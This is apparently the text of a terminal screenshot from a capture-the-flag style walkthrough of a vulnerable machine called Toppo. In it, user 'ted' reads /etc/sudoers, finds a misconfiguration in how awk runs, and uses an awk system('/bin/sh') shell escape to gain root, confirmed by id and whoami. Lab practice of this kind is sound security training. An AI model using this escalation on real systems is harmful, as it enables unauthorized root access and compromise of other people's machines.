 ted@Toppo: ~
ted@Toppo:~$ sudo
-bash: sudo: command not found
ted@Toppo:~$ id
uid=1000(ted) gid=1000(ted) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(d
ip),44(video),46(plugdev),108(netdev),114(bluetooth)
ted@Toppo:~$ cat /etc/sudoers
ted ALL=(ALL) NOPASSWD: /usr/bin/awk
ted@Toppo:~$ awk 'Begin {system("/bin/sh")}'
id
^C
ted@Toppo:~$ awk 'BEGIN {system("/bin/sh")}'
# id
uid=1000(ted) gid=1000(ted) euid=0(root) groups=1000(ted),24(cdrom),25(floppy),2
9(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)
# ls
file1
# whoami
root
#